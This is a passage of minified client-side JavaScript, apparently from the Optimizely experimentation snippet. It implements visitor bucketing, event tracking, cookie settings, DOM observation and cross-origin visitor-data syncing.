number.");if("revenue"in(e=i.extend({},t))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");n=Number(e.revenue),delete e.revenue}}return i.isUndefined(n)||(e.revenue=n),e}function a(t){return i.isNumber(t)||i.isString(t)&&Number(t)==t}n.activateGeoDelayedExperiments=function(t,n){n||(n=t.lists?"odds":"cdn3"),r.dataFromSource({data:t,source:n})},n.activateSiteCatalyst=function(t){t&&t.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:t.sVariable}})},n.bucketVisitor=function(t,n){if(t&&n){var e={experimentId:String(t)};n>256?e.variationId=String(n):e.variationIndex=String(n),r.bucketVisitor(e)}},n.bucketUser=n.bucketVisitor,n.disable=function(t){r.disable({scope:t})},n.log=function(t){i.isUndefined(t)&&(t=!0),r.log({level:t?"INFO":"OFF"})},n.optOut=function(t){i.isUndefined(t)&&(t=!0),r.optOut({isOptOut:t})},n.setCookieDomain=function(t){r.cookieDomain({cookieDomain:t})},n.setCookieExpiration=function(t){r.cookieExpiration({cookieExpirationDays:t})},n.setDimensionValue=function(t,n){var e={};e[t]=n,r.user({attributes:e})},n.setUserId=function(t){r.user({userId:t})},n.setGA4UserId=function(t){r.ga4User({ga4UserId:t})},n.storeThirdPartyData=function(t,n){r.dataFromSource({source:t,data:n})},n.trackEvent=function(t,n){r.event({eventName:t,tags:o(n)})}},7332:function(t,n,e){var i=e(3062),r=e(8223),o=e(3037),a=e(5737),u=r.get("stores/change_data");n.translateDecisionToCampaignDecision=function(t){return s(i.cloneDeep(t),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},n.translateLayerEventToCampaignEvent=function(t){var e={};return a.defineProperty(e,"campaign",(function(){return function(t){var e=i.cloneDeep(t);return e.changes&&(e.changes=i.map(e.changes,n.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId)),t.variations&&i.each(t.variations,(function(t){t.actions&&i.each(t.actions,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId))}))}))})),e}(t.data.layer)}),"campaignEvent"),e.decisionTicket=t.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(t.data.decision),e.audiences=t.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},n.translateViewActivatedToPageActivated=function(t){return{type:"lifecycle",name:"pageActivated",data:{page:t.data.view}}},n.dereferenceChangeId=function(t){var n=u.getChange(t);return n?o.safeReference(n):t};var s=function(t,n){var e=i.omit(t,i.keys(n));return i.each(n,(function(n,i){e[n]=t[i]})),e}},4605:function(t,n,e){var i=e(6503).Promise,r=e(1946).o,o=e(3843).poll,a=e(8576).x,u=e(3784).a;n.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},3109:function(t){t.exports={DEFAULT_INTERVAL:20}},1946:function(t,n,e){var i=e(3062),r=(e(9326),e(8223)),o=r.get("stores/directive"),a=e(8641),u=(e(1364),e(7798),e(1123),e(1879).generate),s=e(3843),c=e(2384),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(t){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(t){var n=s.poll(i.partial(v,t));l[t].cancelObservation=function(){n(),delete l[t]}};var t,n=function(){this.disconnect(),i.each(i.keys(l),v),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return t=new MutationObserver(n),function(n){var o=l[n];t.observe(r,e),o.cancelObservation=function(){delete l[n],i.isEmpty(l)&&t.disconnect()}}}(),d(t)};function h(t){var n=l[t];n&&n.cancelObservation&&n.cancelObservation()}function v(t){if(l[t]){if(function(t){var n=t.options.timeout;if(null!==n)if("function"==typeof n)try{return n()}catch(e){}else if(Date.now()-t.startTime>n)return!0;return!1}(l[t]))return 0===l[t].matchedCount&&i.isFunction(l[t].options.onTimeout)&&l[t].options.onTimeout(),void h(t);var n=a.querySelectorAll(l[t].selector);n.length&&(i.each(n,(function(n){n.T&&n.T[t]||l[t].callbackQueue.push(n)})),function(t){for(;l[t]&&l[t].callbackQueue.length;){var n=l[t].callbackQueue.shift();if(p(n,t),l[t].matchedCount=l[t].matchedCount+1,l[t].callback(n),l[t]&&l[t].options.once)return void h(t)}}(t))}}function p(t,n){t.T||(t.T={}),t.T[n]=!0}n.o=function(t,n,e){if(!function(t){try{a.querySelector(t)}catch(n){return!1}return!0}(t))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(n))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:n,callbackQueue:[],matchedCount:0,options:e,selector:t,startTime:Date.now()},d(r),c.setTimeout(i.bind(v,null,r),0),i.partial(h,r)}},3843:function(t,n,e){var i=e(3062),r=(e(9326),e(8223)),o=(e(7798),e(1123),e(1879).generate),a=e(2384),u=e(3109).DEFAULT_INTERVAL,s=(r.get("stores/rum"),{});function c(t){s[t]&&i.each(s[t].callbacks,(function(t){t.call(null)}))}function f(t,n){s[n]&&s[n].callbacks[t]&&(delete s[n].callbacks[t],i.some(s[n].callbacks)||(clearInterval(s[n].id),delete s[n]))}n.poll=function(t,n){i.isNumber(n)||(n=u),s[n]||(s[n]={callbacks:{},id:a.setInterval(i.partial(c,n),n)});var e=o();return s[n].callbacks[e]=t,i.partial(f,e,n)},n.cancelAll=function(){i.each(s,(function(t,n){clearInterval(t.id),delete s[n]}))}},8576:function(t,n,e){var i=e(6503).Promise,r=e(1946).o;n.x=function(t){return new i((function(n,e){r(t,n,{once:!0})}))}},3784:function(t,n,e){var i=e(6503).Promise,r=e(3843).poll;n.a=function(t){return new i((function(n,e){if(t())n();else var i=r((function(){t()&&(i(),n())}))}))}},9470:function(t,n,e){var i=e(3062),r=e(9326),o=e(8191),a=e(5058),u=e(1578),s=e(7798),c=e(8385),f=e(9744),l=e(2418),d=e(4728).v,h=e(1484),v=e(3156),p=(e(771),e(869)),g=e(2104),m=e(1123),_=e(7478),w=e(9984),y=e(8906),b=e(7159),E=(e(8028),e(1242)),I=e(5295),A=e(8223),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),C=A.get("stores/layer_data"),N=A.get("stores/directive"),D=!1,O=n.ApiListenerError=d("ApiListenerError");n.event=function(t){var n;switch(t.eventType){case"click":n=function(t){var n;return t.eventData&&(n=p.create(t.eventData.id,t.eventData.apiName,"click",t.eventData)),function(){var t=c.trackClickEvent(n);t?y.log("API / Tracking click event:",t):y.log("API / Not tracking click event:",t)}}(t);break;case"decision":n=function(t){var n=t.eventData,e=w.createLayerState(n.layerId,n.experimentId,n.variationId,n.isLayerHoldback,n.isLayerConcluded),i=w.createSingle(n.layerId,n.experimentId,n.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),c.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(t);break;case"pageview":n=function(t){var n=E.create(t.eventData.id,t.eventData.apiName),e=E.createState(n.id);return function(){var t=c.trackViewActivation(n,e);t?y.log("API / Tracking pageview event:",t):y.log("API / Not tracking pageview event:",t)}}(t);break;default:n=function(t){var n;return t.eventId&&(n=p.create(t.eventId,t.eventName,"custom")),E.updateAllViewTags(),function(){c.trackCustomEvent(t.eventName,t.tags,n,t.properties)?y.log("API / Tracking custom event:",t.eventName,t.tags):y.log("API / Not tracking custom event:",t.eventName)}}(t)}R.getBucketingId()?n():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postActivate,cleanupFn:n})},n.clientMetadata=function(t){D},n.priorRedirectString=function(t){},n.microsnippetError=function(t){},n.rum=function(t){m.dispatch(r.SET_RUM_DATA,t.eventData)},n.initialViewStates=function(t){var n=i.map(t.states,(function(t,n){return{id:n,isActive:t}}));E.registerViews(n)},n.page=function(t){var n=k.getByApiName(t.pageName);if(!n)throw new Error('Unknown page "'+t.pageName+'"');var e=!t.hasOwnProperty("isActive")||t.isActive,i=function(){e?E.activateViaAPI(n,t.tags):(E.deactivate(n),y.log("API / Deactivated Page",E.description(n)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postViewsActivated,cleanupFn:i})},n.tags=function(t){E.setGlobalTags(t.tags)},n.user=function(t){y.log("API / Setting visitor custom attributes:",t.attributes),i.each(t.attributes,(function(t,n){var e,i,r=n,o=T.getById(n)||T.getByApiName(n);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:t};e&&(a.name=e),x(r,a,!0)}))},n.ga4User=function(t){t.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",t.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,t)):y.error('API / Argument "ga4UserId" is missing')};var x=function(t,n,e){var i=[{key:e?["custom",t]:[t],value:n,metadata:{lastModified:h.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};n.optOut=function(t){var n=!t.hasOwnProperty("isOptOut")||t.isOptOut;v.setOptOut(n)},n.cookieExpiration=function(t){var n=t.cookieExpirationDays;n<90&&(y.error('Argument "cookieExpirationDays"=',n,"less than minimum days:",90,", setting to minimum."),n=90),y.log("API / Setting cookie age to",n,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*n)},n.extendCookieLifetime=function(t){t=i.extend({isEnabled:!0},t),y.log("API / Setting cookie automatic lifetime extension to",t.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,t.isEnabled)},n.cookieDomain=function(t){y.log("API / Setting cookie domain to",t.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,t.cookieDomain)},n.disable=function(t){if(t.scope){if("tracking"!==t.scope)throw new Error('Unknown "scope" for disable: '+t.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},n.log=function(t){var n=t.level,e=t.match;i.isUndefined(n)&&(n="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(n)},n.registerModule=function(t){var n="custom/"+t.moduleName;if(a[n]||o.get(n))throw new Error('Module name "'+n+'" is reserved. Will not be registered as plugin.');b.registerApiModule(n,t.module)},n.dataFromSource=function(t){var n=t.source;l.makeAsyncRequest(n),l.resolveRequest(n,t.data)},n.addListener=function(t){if(!i.isFunction(t.handler))throw new Error("A handler function must be supplied");(t=i.omit(t,"type")).publicOnly=!0,t.emitErrors=!0;var n=t.handler;t.handler=function(t){try{return n(t)}catch(e){throw new O(e)}},g.on(t)},n.removeListener=function(t){if(!t.token)throw new Error("Must supply a token to removeListener");g.off(t.token)},n.load=function(t){t.data=i.extend({},t.data),u.normalizeClientData(t.data),m.dispatch(r.DATA_LOADED,{data:t.data})},n.integrationSettings=function(t){if(!t.id)throw new Error("id is required");if(!t.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},t.settings,{id:t.id}))},n.bucketVisitor=function(t){if(!t.variationId&&i.isUndefined(t.variationIndex)||t.variationId&&t.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!t.experimentId)throw new Error("An experimentId is required.");var n,e,r=t.campaignId;if(r){if(!(n=C.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(n=C.getLayerByExperimentId(t.experimentId)).id))throw new Error("Could not find layer for experiment "+t.experimentId);if(!(e=i.find(n.experiments,{id:t.experimentId})))throw new Error("Could not find experiment "+t.experimentId+" in layer "+r);var o=t.variationId;if(i.isUndefined(t.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+t.experimentId)}else if(!(o=e.variations[t.variationIndex].id))throw new Error("Could not find variation at index "+t.variationIndex+" in experiment "+t.experimentId);I.updateVariationIdMap(r,t.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,t.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},n.waitForOriginSync=function(t){if(!i.isArray(t.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(t.canonicalOrigins));i.each(t.canonicalOrigins,(function(t){if(!i.isString(t))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===t?"undefined":(n=t)&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n));var n})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:t.canonicalOrigins})},n.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},n.activate=function(){N.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(t){E.deactivate(k.get(t.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},n.sendEvents=function(){f.emitSendEvents()},n.holdEvents=function(){f.emitHoldEvents()}},3747:function(){},94:function(t,n,e){var i=e(3062),r=e(4728).v,o=n.ActivationCodeError=r("ActivationCodeError"),a=n.ProjectJSError=r("ProjectJSError"),u=e(8405),s=e(9326),c=e(8385),f=e(9744),l=e(5321),d=e(7079),h=e(1578),v=e(1484),p=e(2137),g=e(8223),m=e(3156),_=e(8641),w=e(7798),y=e(2104),b=e(8885),E=e(9278),I=e(1123),A=e(1790),T=e(9984),S=e(7387).DT,k=e(8906),R=e(5778),C=e(3624),N=e(7159),D=e(3731),O=e(6503).Promise,x=e(6697),M=e(8028),P=e(3903),L=e(5137),U=e(1242),V=e(5295),F=e(2384),B=(g=e(8223)).get("stores/session"),z=g.get("stores/audience_data"),j=g.get("stores/action_data"),G=g.get("stores/cleanup"),q=g.get("stores/directive"),H=g.get("stores/global"),Y=g.get("stores/group_data"),$=g.get("stores/layer_data"),K=g.get("stores/layer"),W=g.get("stores/pending_events"),X=g.get("stores/plugins"),J=g.get("stores/rum"),Q=g.get("stores/visitor"),Z=g.get("stores/view_data"),tt=g.get("stores/view"),nt=g.get("stores/visitor_id"),et=g.get("stores/visitor_bucketing"),it=g.get("stores/xdomain"),rt=e(8191),ot=e(771),at=e(1724),ut=!1,st=n;function ct(){var t=null;i.isNumber(t)&&0===$.getCount()?(k.log("Activating after delay of",t,"ms because no Experiments are running"),I.dispatch(s.SET_RUM_DATA,{data:{activateDfd:!0}}),F.setTimeout(f.emitActivateEvent,t)):f.emitActivateEvent()}function ft(t){ot.handleError(t.data.error,t.data.metadata)}function lt(t,n){I.dispatch(s.SET_RUM_DATA,{data:{extras:{xdAttempt:t,xdError:n?n.toString():void 0}}})}function dt(t,n,e){t=t||[];var r=H.getGlobalHoldbackThreshold(),o=nt.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=Q.getVisitorProfile();n&&(a=et.getVariationIdMap()[n.id]);var s={bucketingId:o,visitorProfile:u,audiences:t,globalHoldback:r,preferredVariationMap:a,layer:n};return n&&e&&p.isPageIdRelevant(n)?i.map(e,(function(t){return p.createTicket(i.extend({},s,{pageId:t}))})):[p.createTicket(s)]}function ht(t,e,r,o){try{var a=function(t){return{bucketingId:nt.getBucketingId(),preferredLayerId:et.getPreferredLayerMap()[t.id]}}(o),u=p.decideGroup(o,a);if(u.reason)return k.debug("Not activating Group",A.description(o),"; reason:",u.reason),J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),O.resolve();var c=$.get(u.layerId);if(!c)return k.debug("Visitor was bucketed into a Campaign ("+u.layerId+") which is not in this snippet"),O.resolve();var f=i.filter(c.pageIds,i.partial(i.includes,r));return i.isEmpty(f)?(k.debug("Not activating Group",A.description(o),"; reason: visitor was bucketed into a Campaign/Experiment not related to the currently-activating Page(s)"),O.resolve()):(J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),n.decideAndExecuteLayerASAP(t,e,f,c))}catch(l){return k.error("Error getting decision for Group",A.description(o),"; ",l),O.reject(l)}}function vt(t,n){var e={};return i.each(t,(function(t){i.isArray(t)?i.extend(e,vt(t,n)):i.isObject(t)&&n[t.type]&&(e[t.type]=!0)})),e}function pt(t){var n=[];return i.each(t,(function(t){n.push(t.name,t)})),n}function gt(t){var n=G.getCleanupFns(t);if(n.length>0){for(;n.length>0;)n.shift()();I.dispatch(s.CLEAR_CLEANUP_FN,{lifecycle:t})}}n.initialize=function(t){return this.initGlobalStore(t.clientData),this.initializePlugins(t.plugins)},n.initGlobalStore=function(t){h.normalizeClientData(t),y.on({filter:{type:"error"},handler:ft}),I.dispatch(s.DATA_LOADED,{data:t}),k.log("Initialized with DATA:",t)},n.initializePlugins=function(t){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(t){var n=!0;return!rt.push(t,n)}))),m.setOptOut(q.shouldOptOut()),!q.isDisabled()&&!q.shouldOptOut()){at.queueBeacons(),_.isReady()?I.dispatch(s.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(s.SET_DOMCONTENTLOADED)})),C.time("projectJS");var e=H.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(h){k.error("Error while executing projectJS: ",h),d.emitError(new a(h))}C.timeEnd("projectJS"),i.each(t||[],(function(t){try{t(N)}catch(h){d.emitInternalError(h)}})),i.each(H.getPlugins()||[],(function(t){try{E.apply(t,[N])}catch(h){d.emitError(h)}})),M.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){Q.observe(V.persistVisitorProfile),K.observe(V.persistLayerStates),B.observe(V.persistSessionState),W.observe(R.persistPendingEvents),et.observe(V.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:n.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:n.onPageDeactivated}),n.initializeApi();var o=R.getPendingEvents();if(o&&(I.dispatch(s.LOAD_PENDING_EVENTS,{events:o}),R.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:n.activate}),f.emitInitializedEvent(),!q.shouldActivate())return O.resolve();var u=[];if(it.isDisabled())ct();else{var c=n.initializeXDomainStorage();if(u.push(c),Boolean(it.getCanonicalOrigins())){var l=P.makeTimeoutPromise(1e3);O.race([c,l])["catch"]((function(t){k.error("Failed to initialize xDomain storage: ",t)})).then(ct)["catch"](ot.handleError)}else ct()}return O.all(u)}k.log("Controller / Is disabled")},n.activate=function(){try{var t=[];k.log("Activated client"),gt(w.Lifecycle.preActivate);var n=!1;ut;var e=v.now();I.dispatch(s.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=Z.getAll();U.registerViews(r,n),V.setId(V.getOrGenerateId()),t.push(c.trackPostRedirectDecisionEvent()),I.dispatch(s.MERGE_VARIATION_ID_MAP,{variationIdMap:V.getVariationIdMap()}),I.dispatch(s.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:V.getContextualMabMap()}),I.dispatch(s.SET_ODP_SEGMENTS,V.getOdpSegments()),I.dispatch(s.MERGE_PREFERRED_LAYER_MAP,{preferredLayerMap:V.getPreferredLayerMap()}),gt(w.Lifecycle.postVisitorProfileLoad),t.push((g=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=Q.getVisitorProfile(),V.populateEagerVisitorData(g,m)).then((function(){k.log("Populated visitor profile")})));var o=dt(),a=p.decideGlobal(o);k.log("Made global decision",o,"->",a),I.dispatch(s.RECORD_GLOBAL_DECISION,a);var u=c.trackClientActivation();u?k.log("Tracked activation event",u):k.log("Not tracking activation event");var l=st.setUpViewActivation(r),h=[];return i.each(l,(function(t){h=h.concat(U.activateMultiple([t]))})),gt(w.Lifecycle.postViewsActivated),gt(w.Lifecycle.postActivate),f.emitActivatedEvent(),O.all(t).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),k.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),O.reject(_)}var g,m},st.setUpViewActivation=function(t){var n=[];return i.each(t,(function(t){i.isBoolean(tt.getViewState(t.id).isActive)&&U.isActivationTypeImmediate(t.activationType)?k.debug("Skipping page: already evaluated, presumably at the edge",U.description(t)):U.shouldTriggerImmediately(t.activationType)?n.push(t):t.activationType===w.ViewActivationTypes.callback?(k.debug("Setting up conditional activation for Page",U.description(t)),st.activateViewOnCallback(t)):t.activationType===w.ViewActivationTypes.polling?(k.debug("Setting up polling activation for Page",U.description(t)),D.pollFor(i.partial(E.apply,t.activationCode),null,i.partial(L.isTimedOut,v.now())).then((function(){U.activateMultiple([t])}))["catch"]((function(n){k.warn("Failed to activate view ",t,n)}))):t.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+t.activationType))})),n},st.activateViewOnCallback=function(t){var n={pageId:t.id};Object.defineProperty(n,"isActive",{get:function(){return tt.isViewActive(t.id)}});try{E.apply(t.activationCode,[function(n){var e=i.extend({},n,{pageName:t.apiName,type:"page"});rt.push(e)},n])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+U.description(t));d.emitError(e,{originalError:r,userError:!0})}},n.onViewsActivated=function(t){var e,r=t.data.views,o=i.map(r,"id");try{if(!nt.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(t){var e=$.getAllByPageIds(t),r=q.getForceVariationIds(),o=q.getForceAudienceIds(),a=!i.isEmpty(r);a&&k.log("Force variations are in use. Disabling mutual exclusivity.");var u=a?{individual:e}:i.reduce(e,(function(t,n){return n.groupId?t.groups[n.groupId]||(t.groups[n.groupId]=Y.get(n.groupId)):t.individual.push(n),t}),{groups:{},individual:[]});k.log("Deciding Campaigns/Experiments for Page(s)",t);var s=i.map(u.groups,A.description).join(", ");k.log("Groups:",s);var c=i.map(u.individual,T.description).join(", ");k.log("Campaigns/Experiments not in Groups (by Campaign id):",c);var f=i.map(u.groups,i.partial(ht,r,o,t))||[],l=i.map(u.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,t));return n.decideAndExecuteLayerASAP(r,o,a,e)})),d=f.concat(l);return O.all(d).then((function(n){var e=i.filter(n,(function(t){return!!t}));return k.log("All Campaigns/Experiments for Page(s) (by Campaign id)",t,"resolved:",i.map(e,T.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=O.all(i.map(r,(function(t){var n=function(){U.parseViewTags(t);var n=c.trackViewActivation(t);n?k.log("Tracked activation for Page",U.description(t),n):k.log("Not Tracking activation for Page",U.description(t))};return _.isReady()?O.resolve(n()):D.pollFor(_.isReady,1e3).then(n)}))),O.all([a,e])}catch(u){d.emitError(u)}},n.onPageDeactivated=function(t){var n=t.data.page,e=j.getAllActionIdsByPageId(n.id);i.each(e,(function(t){var e=j.getActionState(t);e&&(i.each(e,(function(t,e){if(t.cancel)try{t.cancel(),k.debug("Controller / Canceled change",e,"observation due to deactivation of page:",n)}catch(i){k.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(n.undoOnDeactivation&&t.undo)try{t.undo(),k.debug("Controller / Undid change",e,"due to deactivation of page:",n)}catch(r){k.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(s.REMOVE_ACTION_STATE,{actionId:t}),k.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",n,t))}))},n.initializeApi=function(){var t={push:rt.push};t.get=rt.get;var n=window.optimizely;i.isArray(n)&&i.each(n,(function(n){t.push(n)})),t.data={note:"Obsolete, use optimizely.get('data') instead"},t.state={},window.optimizely=t},n.persistItemsWithId=function(t){return i.each(t,(function(t,n){V.checkKeyForVisitorId(n)&&S.setItem(n,t)})),t},n.initializeXDomainStorage=function(){var t=e(178),r=!!V.getCurrentId(),o=!!r&&V.hasSomeData();r?o?k.log("xd / Existing visitor; has data on this origin"):k.log("xd / Existing visitor; new to this origin"):k.log("xd / New visitor");var a=H.getAccountId(),u="https://a24622810079.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),c="/client_storage/a"+a+".html";t.subscribe((function(t,n){V.checkKeyForVisitorId(t)&&S.setItem(t,n)}));var l=t.fetchAll().then((function(n){if(!nt.getVisitorIdLocator()){var e=it.getCanonicalOrigins();if(e){var i=t.getXDomainUserId(n,e);i&&(k.log("Syncing cross-origin visitor randomId:",i),V.maybePersistVisitorId({randomId:i}))}}return V.deleteOldForeignData(),n})).then(n.persistItemsWithId).then((function(t){if(V.loadForeignData(),r&&!o){var n=!i.isEmpty(t);k.debug("xd / Loaded foreign data? ",n),lt(n)}k.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(t){throw r&&!o&&(k.debug("xd / Failed to load foreign data:",t),lt(!1,t)),t}));return O.all([t.load(u,c)["catch"]((function(t){throw k.debug("xd / Failed to load iframe:",t),r&&!o&&lt(!1,t),t})),l["catch"]((function(t){k.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",t.message),k.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(s.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},n.decideAndExecuteLayerASAP=function(t,e,r,o){return new O((function(a,d){try{!function(t,n,e,r,o){if(n.length||e.length)return void o(dt([],void 0,r));var a=T.relatedAudienceIds(t),u=i.reduce(a,(function(t,n){var e=z.get(n);return!e||t.push(e),t}),[]),c=X.getAllPlugins(w.PluginTypes.audienceMatchers);if(J.getSampleRum()){var f={};if(i.each(u,(function(t){i.extend(f,vt(t.conditions,c))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(s.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:t.id})}}var h=function(t){k.debug("Audience list for extracting types",t);try{var n=new Set(i(t).map("conditions").flattenDeep().filter((function(t){return"string"!=typeof t})).map("type").value());return n.has("time_and_day")&&n.add("currentTimestamp"),k.debug("Extracted unique types from audiences",n),n}catch(e){return k.error("An error occurred while extracting types from audiences:",e),new Set}}(u),v=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=Q.getVisitorProfile();V.populateLazyVisitorData(v,p,h),function(t,n,e,r){var o=i.reduce(t,(function(t,e){return i.extend(t,l.requiredAudienceFieldsForConditions(e.conditions,n))}),{}),a=i.reduce(o,(function(t,n){if(i.isUndefined(V.getAttribute(n))){var e=V.getPendingAttributeValue(n);i.isUndefined(e)||t.push(e)}return t}),[]);if(0===a.length)return r();var u=[].concat(t),s=x.firstToResolve(i.map(a,(function(t){return O.resolve(t).then((function(){var t=Q.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(t,e,n))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));O.race([s,new O((function(t,n){F.setTimeout(n,e)}))]).then((function(){k.log("Activating Campaign after pending Audiences resolved",t),r()}),(function(){k.log("Activating Campaign after timeout on Audiences",t),r()}))}(u,c,T.getActivationTimeout(t),(function(){var n=dt(u,t,r);i.map(n,(function(n){!function(t,n,e){var r=i.map(t.audienceIds,i.bind(z.get,z)),o=i.filter(n,(function(n){return!i.includes(t.audienceIds,n.id)}));k.log("When deciding Campaign",T.description(e),"visitor is in audiences:",pt(r),"and not in audiences:",pt(o))}(n,u,t)})),o(n)}))}(o,t,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;k.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(t,e,r,o,a){var l=T.description(t);k.log("Activating Campaign",l,"on Page(s)",o),r.length&&(k.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=n.decideLayer(t,a,e),h=!(!e.length&&!r.length),v=n.getActionsForDecision(t,d,h),g=function(t,n){return i.filter(t,(function(t){return i.isUndefined(t.pageId)||i.includes(n,t.pageId)}))}(v.actions,o);if(v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Preparing actions",t,"for Campaign",o,"on Page(s)",r),i.forEach(t,u.prepareAction)}(g,t,0,o),i.forEach(o,(function(){c.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:t,decisionTicket:a,decision:d}),d.error)throw d.error;if(J.getSampleRum()){I.dispatch(s.RECORD_LAYER_POLICY_USAGE,{policy:t.policy,layerId:t.id});var m=function(t){var n={};return i.each(t,(function(t){i.each(t.changeSet,(function(t){n[t.type]||(n[t.type]=!0)}))})),n}(v.actions);I.dispatch(s.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:t.id}),i.isEmpty(t.integrationSettings)||I.dispatch(s.RECORD_INTEGRATION_USAGE,{integrations:T.getIntegrationTypes(t),layerId:t.id})}if(!p.isInCohort(d))return void k.log("Not activating Campaign: "+T.description(t)+"; not in the cohort because:",d.reason);v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Executing actions",t,"for Campaign",o,"on Page(s)",r),O.all(i.map(t,(function(t){return u.executePreparedAction(t).then(i.partial(f.emitActionAppliedEvent,t))}))).then((function(){k.log("All page actions for",e,"applied:",t),f.emitActionsForDecisionAppliedEvent(e,t)}))["catch"]((function(t){k.warn("Error evaluating page actions for decision",e,"because:",t)}))}(g,t,d,o)}(o,t,e,l,a)})),a(o)}))}catch(h){k.error("Error getting decision for Campaign: "+T.description(o),h),d(h)}}))},n.decideLayer=function(t,n,e){var i;var r=T.description(t);i=e.length?p.getDummyLayerDecision(t,e):p.decideLayer(t,n),k.log("Recording 